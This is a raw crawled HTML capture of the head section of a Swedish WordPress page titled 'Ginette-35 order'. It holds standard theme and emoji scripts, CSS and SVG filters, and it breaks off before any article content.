

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/ginette-35-order/
body_size: 15110
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5303 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Ginette-35 order &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/5303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/ginette-35-order/" />
<link rel='shortlink' href='https://www.babas.se/?p=5303' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fginette-35-order%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fginette-35-order%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-5303 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
